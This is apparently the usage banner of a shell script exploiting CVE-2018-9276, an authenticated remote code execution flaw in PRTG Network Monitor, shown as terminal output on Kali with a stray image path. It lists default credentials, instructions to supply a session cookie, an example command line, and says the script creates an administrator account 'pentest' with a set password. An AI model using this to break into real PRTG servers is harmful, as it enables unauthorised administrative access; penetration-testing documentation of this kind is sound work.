 root@kali:~# ./exploit.sh
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0                                                [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0                                                [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
 EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXX
XXXXXXXXXXXXXXXXXXXXX; _gat=1"
root@kali:~#